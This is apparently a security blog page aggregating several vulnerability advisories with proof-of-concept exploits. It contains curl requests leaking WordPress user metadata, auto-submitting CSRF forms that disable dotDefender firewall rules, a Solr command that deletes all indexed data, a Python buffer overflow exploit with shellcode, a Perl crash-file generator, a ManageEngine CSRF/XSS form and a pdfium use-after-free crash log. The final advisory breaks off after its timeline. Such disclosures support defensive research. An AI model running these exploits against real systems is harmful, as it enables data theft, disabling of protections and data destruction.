* Exploit Title: WordPress User Meta Manager Plugin [Information Disclosure]
* Discovery Date: 2015-12-28
* Public Disclosure Date: 2016-02-01
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: http://jasonlau.biz/home/
* Software Link: https://wordpress.org/plugins/user-meta-manager/
* Version: 3.4.6
* Tested on: WordPress 4.4
* Category: webapps
## Description
User Meta Manager for WordPress plugin up to v3.4.6 suffers from a information disclosure vulnerability. Any registered user can perform an a series of AJAX
requests, in order to get all contents of `usermeta` DB table.
`usermeta` table holds additional information for all registered users. User Meta Manager plugin offers a `usermeta` table backup functionality. During the backup process the plugin takes no action in protecting the leakage of the table contents to unauthorized (non-admin) users.
## PoC
### Get as MySQL query
First a backup table must be created
curl -c ${USER_COOKIES} \
"http://${VULN_SITE}/wp-admin/admin-ajax.php\
?action=umm_switch_action&umm_sub_action=umm_backup"
Then we get the table with another request
curl -c ${USER_COOKIES} \
"http://${VULN_SITE}/wp-admin/admin-ajax.php\
?action=umm_switch_action&umm_sub_action=umm_backup&mode=sql"
### Get as CSV file
curl -c ${USER_COOKIES} \
"http://${VULN_SITE}/wp-admin/admin-ajax.php\
?action=umm_switch_action&umm_sub_action=umm_get_csv"
## Solution
Upgrade to version 3.4.8
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863147349
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/DOT-DEFENDER-CSRF.txt
Vendor:
==================
www.applicure.com
Product:
=====================
dotDefender Firewall
Versions: 5.00.12865 / 5.13-13282
dotDefender is a Web application firewall (WAF) for preventing hacking
attacks like XSS, SQL Injections, CSRF etc...
that provides Apache and IIS Server Security across Dedicated, VPS and
Cloud environments. It meets PCI Compliance and also
provides E-Commerce Security, IIS and Apache Security, Cloud Security and
more.
Vulnerability Type:
=================================
Cross Site Request Forgery - CSRF
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Dotdefender firewall (WAF) is vulnerable to cross site request forgery,
this allows attackers to make HTTP requests via the victims browser to
the dotdefender management server on behalf of the victim if the victim is
logged in and visits a malicious web page or clicks an infected link.
Result can be modifying or disabling various firewall patterns,
User-Defined Rule settings and global event logging etc...
HTTP requests sent to Dotdefender to enable or disable user-Defined rule
settings are base64 encoded using SOAP protocol.
Sending the below base64 value for example disables a Dotdefender firewall
setting.
PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+
<enabled>false</enabled>
Tested successfully on Windows & Linux:
dotDefender Version: 5.00.12865
Web Server Type: Microsoft-IIS
Server Operating System: Windows
Web Server Version: 7.5
Firefox web browser
dotDefender Version: 5.13-13282
Web Server Type: Apache
Server Operating System: Linux
Exploit code(s):
===============
Example to send requests to disable firewall rule settings that defends
against SQL injection.
We need to send two requests first to modify the desired settings and
second to commit our changes.
HTTP request 0x01 - send following soap request to disable SQL Injection
request firewall rule
~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~
<IFRAME style="display:none" name="demonica"></IFRAME>
<form target="demonica" id="SACRIFICIAL" action="
http://localhost/dotDefender/dotDefenderWS.exe" ENCTYPE="text/plain"
method="post" onsubmit="TORMENT()">
<input type="hidden" name='<soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ZSI="http://www.zolera.com/schemas/ZSI/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Body xmlns:ns1="http://applicure.com/dotDefender">
<ns1:set_xpath><site xsi:type="xsd:string">0</site>
<xpath
xsi:type="xsd:string">/ud_rules/request_rules/request_rule[rule_id=1]/enabled</xpath>
<xml xsi:type="xsd:base64Binary">PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+</xml>
</ns1:set_xpath></soapenv:Body></soapenv:Envelope>'>
<script>document.getElementById('SACRIFICIAL').submit()</script>
</form>
HTTP request 0x02 - send the next request to commit the changes
~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~
<form target="demonica" id="VICTIM" action="
http://localhost/dotDefender/dotDefenderWS.exe" ENCTYPE="text/plain"
method="post">
<input type="hidden" name='<soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ZSI="http://www.zolera.com/schemas/ZSI/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Body xmlns:ns1="http://applicure.com/dotDefender"><ns1:commit>
<sites><element0 id="0" xsi:type="xsd:string">0</element0></sites>
</ns1:commit></soapenv:Body></soapenv:Envelope>'>
<script>function
TORMENT(){document.getElementById('VICTIM').submit()}</script>
</form>
Other SOAP payload examples for rule disabling:
~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=
this is disable a rule #19, send the below request to disable remote IP
protections:
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ZSI="
http://www.zolera.com/schemas/ZSI/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Body xmlns:ns1="http://applicure.com/dotDefender"><ns1:set_xpath><site
xsi:type="xsd:string">0</site>
<xpath
xsi:type="xsd:string">/ud_rules/request_rules/request_rule[rule_id=19]/enabled</xpath>
<xml
xsi:type="xsd:base64Binary">PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+</xml></ns1:set_xpath></soapenv:Body></soapenv:Envelope>
disable rule 20:
~=~=~=~=~=~=~=~=
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ZSI="http://www.zolera.com/schemas/ZSI/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><soapenv:Body
xmlns:ns1="http://applicure.com/dotDefender">
<ns1:set_xpath><site xsi:type="xsd:string">0</site><xpath
xsi:type="xsd:string">/ud_rules/request_rules/request_rule[rule_id=20]/enabled</xpath>
<xml
xsi:type="xsd:base64Binary">PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+</xml></ns1:set_xpath></soapenv:Body></soapenv:Envelope>
Finally commit them with below request:
~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=~=
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ZSI="http://www.zolera.com/schemas/ZSI/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><soapenv:Body
xmlns:ns1="http://applicure.com/dotDefender">
<ns1:commit><sites><element0 id="0"
xsi:type="xsd:string">0</element0></sites></ns1:commit></soapenv:Body></soapenv:Envelope>
Disclosure Timeline:
================================
Vendor Notifications:
initial report 11/16/2015
vendor response 11/20/2015
vendor delays for two months
1/19/2016 Vendor finally acknowledges vulnerability
inform vendor of a disclosure date
vendor no longer responds
Feb 8, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
==================
High
Description:
==========================================================
Request Method(s): [+] POST
Vulnerable Product: [+] DotDefender v5.0 & v5.13
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
# Exploit Title: All Solr Data Can Be Delete
# Google Dork: intext:[Schema] [Config] [Analysis] [Schema Browser]
[Statistics] [Info] [Distribution] [Ping] [Logging]
# Date: 5/2/2016
# Exploit Author: N37 [Myanmar]
# Vendor Homepage: http://lucene.apache.org/solr/
# Software Link: https://archive.apache.org/dist/lucene/solr/3.5.0/
# Version: 3.5.0
# Tested on: fedora 23
Solr is open source enterprise search platform built on Apache Lucene.
It can be delete all data in solr. solr are use nlp, money of data research, data mining, some of mobile backend on vps .
POC or Eg.
This Query is shwo all data in solr :
http://server:8080/solr/lambeth_planning/select/?q=*%3A*&version=2.2&start=0&rows=10&indent=on
You can delete all data with curl in terminal :
curl -X GET "server:8080/solr/lambeth_locations/update?stream.body=<delete><query>*:*<%2Fquery><%2Fdelete>&commit=true"
now you can check with first query in browser. All data are deleted.
Regards,
N37 [Myanmar]
#[+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+]
#[+] Exploit Title: FTPShell Client (Add New Folder) Local Buffer Overflow
#[+] Date: 2/2/2016
#[+]Exploit Author: Arash Khazaei
#[+] Vendor Homepage: www.ftpshell.com
#[+]Software Link: http://www.ftpshell.com/download.htm
#[+] Version: 5.24
#[+] Tested on: Windows XP Professional SP3 (Version 2002)
#[+] CVE : N/A
#[+] introduction : Add New Folder In Remote FTP Server And In Name Input Copy Buffer.txt File content
#[+] or click on Remote Tab Then Click On Create Folder And Copy Buffer.txt In Name Input ...
#[+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+][+]
#!/usr/bin/python
filename = "buffer.txt"
# Junk A
junk = "A"*452
#77FAB277 JMP ESP
# Windows Xp Professional Version 2002 Service Pack 3
eip = "\x77\xB2\xFA\x77"
# Nops
nops = "\x90"*100
# Shellcode Calc.exe 16Byte
buf=("\x31\xC9"
"\x51"
"\x68\x63\x61\x6C\x63"
"\x54"
"\xB8\xC7\x93\xC2\x77"
"\xFF\xD0")
#Appending Buffers Together
exploit = junk + eip + nops + buf
#Creating File
length = len(exploit)
print "[+]File name: [%s]\n" % filename
print "[+]Payload Size: [%s]\n " % length
print "[+]File Created.\n"
file = open(filename,"w")
file.write(exploit)
file.close
print exploit
#[+] Very Special Tnx To My Best Friends: TheNonexistent,Nirex,Pr0t3ctor
Source: https://code.google.com/p/google-security-research/issues/detail?id=613
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
$ ./pdfium_test asan_heap-uaf_9d42b5_2729_a5aed985095e827c725b94e7b6a4d4ed
Rendering PDF file asan_heap-uaf_9d42b5_2729_a5aed985095e827c725b94e7b6a4d4ed.
Non-linearized path...
=================================================================
==22386==ERROR: AddressSanitizer: heap-use-after-free on address 0x606000001160 at pc 0x000000b604dc bp 0x7ffd824f3c70 sp 0x7ffd824f3c68
READ of size 8 at 0x606000001160 thread T0
#0 0xb604db in opj_t2_read_packet_header third_party/libopenjpeg20/t2.c:874:54
#1 0xb5edd9 in opj_t2_decode_packet third_party/libopenjpeg20/t2.c:536:15
#2 0xb5e06c in opj_t2_decode_packets third_party/libopenjpeg20/t2.c:422:39
#3 0xb1b309 in opj_tcd_t2_decode third_party/libopenjpeg20/tcd.c:1555:15
#4 0xb1adc1 in opj_tcd_decode_tile third_party/libopenjpeg20/tcd.c:1294:15
#5 0xa5ef5f in opj_j2k_decode_tile third_party/libopenjpeg20/j2k.c:8065:15
#6 0xa9d214 in opj_j2k_decode_tiles third_party/libopenjpeg20/j2k.c:9596:23
#7 0xa51e2c in opj_j2k_exec third_party/libopenjpeg20/j2k.c:7286:41
#8 0xa6b690 in opj_j2k_decode third_party/libopenjpeg20/j2k.c:9796:15
#9 0xaba6ed in opj_jp2_decode third_party/libopenjpeg20/jp2.c:1483:8
#10 0xa39d8d in opj_decode third_party/libopenjpeg20/openjpeg.c:412:10
#11 0x786a19 in CJPX_Decoder::Init(unsigned char const*, unsigned int) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:742:11
#12 0x78b63c in CCodec_JpxModule::CreateDecoder(unsigned char const*, unsigned int, bool) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:866:10
#13 0xec1c9b in CPDF_DIBSource::LoadJpxBitmap() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:689:24
#14 0xeb8296 in CPDF_DIBSource::CreateDecoder() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:645:5
#15 0xeb0cf9 in CPDF_DIBSource::StartLoadDIBSource(CPDF_Document*, CPDF_Stream const*, int, CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:365:13
#16 0xe8a295 in CPDF_ImageCache::StartGetCachedBitmap(CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:308:7
#17 0xe89a99 in CPDF_PageRenderCache::StartGetCachedBitmap(CPDF_Stream*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:143:13
#18 0xed4f7e in CPDF_ProgressiveImageLoaderHandle::Start(CPDF_ImageLoader*, CPDF_ImageObject const*, CPDF_PageRenderCache*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1561:11
#19 0xed6aaf in CPDF_ImageLoader::StartLoadImage(CPDF_ImageObject const*, CPDF_PageRenderCache*, void*&, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1639:17
#20 0xe96f16 in CPDF_ImageRenderer::StartLoadDIBSource() core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:337:7
#21 0xe8db49 in CPDF_ImageRenderer::Start(CPDF_RenderStatus*, CPDF_PageObject const*, CFX_Matrix const*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:484:7
#22 0xe67c11 in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:320:10
#23 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#24 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#25 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#26 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#27 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#28 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#29 0x4f16e9 in main samples/pdfium_test.cc:608:5
0x606000001160 is located 0 bytes inside of 49-byte region [0x606000001160,0x606000001191)
freed by thread T0 here:
#0 0x4beb80 in realloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:61
#1 0xa5bba5 in opj_j2k_read_sod third_party/libopenjpeg20/j2k.c:4359:61
#2 0xa5784a in opj_j2k_read_tile_header third_party/libopenjpeg20/j2k.c:7932:31
#3 0xa9cc56 in opj_j2k_decode_tiles third_party/libopenjpeg20/j2k.c:9568:23
#4 0xa51e2c in opj_j2k_exec third_party/libopenjpeg20/j2k.c:7286:41
#5 0xa6b690 in opj_j2k_decode third_party/libopenjpeg20/j2k.c:9796:15
#6 0xaba6ed in opj_jp2_decode third_party/libopenjpeg20/jp2.c:1483:8
#7 0xa39d8d in opj_decode third_party/libopenjpeg20/openjpeg.c:412:10
#8 0x786a19 in CJPX_Decoder::Init(unsigned char const*, unsigned int) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:742:11
#9 0x78b63c in CCodec_JpxModule::CreateDecoder(unsigned char const*, unsigned int, bool) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:866:10
#10 0xec1c9b in CPDF_DIBSource::LoadJpxBitmap() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:689:24
#11 0xeb8296 in CPDF_DIBSource::CreateDecoder() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:645:5
#12 0xeb0cf9 in CPDF_DIBSource::StartLoadDIBSource(CPDF_Document*, CPDF_Stream const*, int, CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:365:13
#13 0xe8a295 in CPDF_ImageCache::StartGetCachedBitmap(CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:308:7
#14 0xe89a99 in CPDF_PageRenderCache::StartGetCachedBitmap(CPDF_Stream*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:143:13
#15 0xed4f7e in CPDF_ProgressiveImageLoaderHandle::Start(CPDF_ImageLoader*, CPDF_ImageObject const*, CPDF_PageRenderCache*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1561:11
#16 0xed6aaf in CPDF_ImageLoader::StartLoadImage(CPDF_ImageObject const*, CPDF_PageRenderCache*, void*&, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1639:17
#17 0xe96f16 in CPDF_ImageRenderer::StartLoadDIBSource() core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:337:7
#18 0xe8db49 in CPDF_ImageRenderer::Start(CPDF_RenderStatus*, CPDF_PageObject const*, CFX_Matrix const*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:484:7
#19 0xe67c11 in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:320:10
#20 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#21 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#22 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#23 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#24 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#25 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#26 0x4f16e9 in main samples/pdfium_test.cc:608:5
#27 0x7f3425bc7ec4 in __libc_start_main /build/buildd/eglibc-2.19/csu/libc-start.c:287
previously allocated by thread T0 here:
#0 0x4beb80 in realloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:61
#1 0xa5bba5 in opj_j2k_read_sod third_party/libopenjpeg20/j2k.c:4359:61
#2 0xa5784a in opj_j2k_read_tile_header third_party/libopenjpeg20/j2k.c:7932:31
#3 0xa9cc56 in opj_j2k_decode_tiles third_party/libopenjpeg20/j2k.c:9568:23
#4 0xa51e2c in opj_j2k_exec third_party/libopenjpeg20/j2k.c:7286:41
#5 0xa6b690 in opj_j2k_decode third_party/libopenjpeg20/j2k.c:9796:15
#6 0xaba6ed in opj_jp2_decode third_party/libopenjpeg20/jp2.c:1483:8
#7 0xa39d8d in opj_decode third_party/libopenjpeg20/openjpeg.c:412:10
#8 0x786a19 in CJPX_Decoder::Init(unsigned char const*, unsigned int) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:742:11
#9 0x78b63c in CCodec_JpxModule::CreateDecoder(unsigned char const*, unsigned int, bool) core/src/fxcodec/codec/fx_codec_jpx_opj.cpp:866:10
#10 0xec1c9b in CPDF_DIBSource::LoadJpxBitmap() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:689:24
#11 0xeb8296 in CPDF_DIBSource::CreateDecoder() core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:645:5
#12 0xeb0cf9 in CPDF_DIBSource::StartLoadDIBSource(CPDF_Document*, CPDF_Stream const*, int, CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:365:13
#13 0xe8a295 in CPDF_ImageCache::StartGetCachedBitmap(CPDF_Dictionary*, CPDF_Dictionary*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:308:7
#14 0xe89a99 in CPDF_PageRenderCache::StartGetCachedBitmap(CPDF_Stream*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_cache.cpp:143:13
#15 0xed4f7e in CPDF_ProgressiveImageLoaderHandle::Start(CPDF_ImageLoader*, CPDF_ImageObject const*, CPDF_PageRenderCache*, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1561:11
#16 0xed6aaf in CPDF_ImageLoader::StartLoadImage(CPDF_ImageObject const*, CPDF_PageRenderCache*, void*&, int, unsigned int, int, CPDF_RenderStatus*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1639:17
#17 0xe96f16 in CPDF_ImageRenderer::StartLoadDIBSource() core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:337:7
#18 0xe8db49 in CPDF_ImageRenderer::Start(CPDF_RenderStatus*, CPDF_PageObject const*, CFX_Matrix const*, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:484:7
#19 0xe67c11 in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:320:10
#20 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#21 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#22 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#23 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#24 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#25 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#26 0x4f16e9 in main samples/pdfium_test.cc:608:5
#27 0x7f3425bc7ec4 in __libc_start_main /build/buildd/eglibc-2.19/csu/libc-start.c:287
SUMMARY: AddressSanitizer: heap-use-after-free third_party/libopenjpeg20/t2.c:874:54 in opj_t2_read_packet_header
Shadow bytes around the buggy address:
0x0c0c7fff81d0: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff81e0: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c0c7fff81f0: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff8200: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff8210: fa fa fa fa 00 00 00 00 00 00 00 00 fa fa fa fa
=>0x0c0c7fff8220: 00 00 00 00 00 00 00 fa fa fa fa fa[fd]fd fd fd
0x0c0c7fff8230: fd fd fd fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c0c7fff8240: fa fa fa fa 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0c7fff8250: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0c7fff8260: 00 00 00 00 fa fa fa fa 00 00 00 00 00 00 00 00
0x0c0c7fff8270: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==22386==ABORTING
--- cut ---
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=551470. Attached is the PDF file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39401.zip
#!/usr/bin/perl
# Exploit Title: Toshiba viewer v2 p3console Local Denial of Service
# Date: 02-02-2016
# Author: JaMbA
# Download: http://business.toshiba.com/downloads/KB/f1Ulds/9942/viewer2-cj242-v106.zip
# Version: 2
# Tested on: Windows 7
my $file= "Crash.fax";
my $junk= "\x41" x 2048;
open($FILE,">$file");
print $FILE $junk;
print "\nCrash.fax File Created successfully\n";
print "\ Oumaima & Tarta (Ahmadso best friend)\n";
close($FILE);
=========================================================================================
Cross-Site Request Forgery Vulnerability in ManageEngine Network Configuration Management
=========================================================================================
.. contents:: Table Of Content
Overview
========
Title:- Cross-Site Request Forgery (CSRF) Vulnerability in ManageEngine Network Configuration Management
Author: Kaustubh G. Padwad
Vendor: ZOHO Corp
Product: ManageEngine Network Configuration Manager
Tested Version: : Network Configuration Manager Build 11000
Severity: HIGH
Advisory ID
============
2016-02-Manage_Engine
About the Product:
==================
Network Configuration Manager is a web–based, multi vendor network change, configuration and compliance management (NCCCM) solution for switches, routers, firewalls and other network devices. Trusted by thousands of network administrators around the world, Network Configuration Manager helps automate and take total control of the entire life cycle of device configuration management.
Description:
============
This Cross-Site Request Forgery vulnerability enables an anonymous attacker to add an device into the application. and device fileds are vulnerable tocross site scripting attack This leads to compromising the whole domain as the application.
Vulnerability Class:
====================
Cross-Site Request Forgery (CSRF) - https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29
How to Reproduce: (POC):
========================
* Add follwing code to webserver and send that malicious link to application Admin.
* No Login Required as this is on logon Page
( Soical enginering might help here
* For Example :- Device password has been changed click here to reset
CSRF COde
=========
<html>
<body>
<form action="http://192.168.1.10:8080/netflow/jspui/j_security_check">
<input type="hidden" name="radiusUserEnabled" value="false" />
<input type="hidden" name="AUTHRULE_NAME" value="Authenticator" />
<input type="hidden" name="j_username" value="admin52f43'><script>alert(1)</script>6f472a19875" />
<input type="hidden" name="j_password" value="admin" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Mitigation
==========
1. Download the security.xml from here https://drive.google.com/file/d/0B6Vlr2bSsrysR3N1cE82NUNJV28/view?usp=sharing
2. Stop the NCM service.
3. Replace the attached security.xml under NCM_Home/webapps/netflow/WEB-INF.
4. Start the NCM service and test for the Vulnerability
Disclosure:
===========
28-JAN-2016 Repoerted to vendor
29-JAN-2016 Fixed By Vendor
#credits:
Kaustubh Padwad
Information Security Researcher
kingkaustubh@me.com
https://twitter.com/s3curityb3ast
http://breakthesec.com
https://www.linkedin.com/in/kaustubhpadwad
#####################################################################################
Application: WPS Office
Platforms: Windows
Versions: Version 2016
Author: Francis Provencher of COSIG
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
WPS Office (an acronym for Writer, Presentation and Spreadsheets,[2] previously known as Kingsoft Office) is an office
suite for Microsoft Windows, Linux,[1] iOS[3] and Android OS,[4] developed by Zhuhai-basedChinese software developer Kingsoft.
WPS Office is a suite of software which is made up of three primary components: WPS Writer, WPS Presentation, and WPS Spreadsheet.
The personal basic version is free to use, but a watermark is printed on all printed output after the 30 day trial ends.
(https://en.wikipedia.org/wiki/WPS_Office)
#####################################################################################
============================
2) Report Timeline
============================
2015-12-31: Francis Provencher from COSIG report the issue to WPS;
2016-01-04: WPS security confirm this issue;
2016-01-14: COSIG ask an update status;
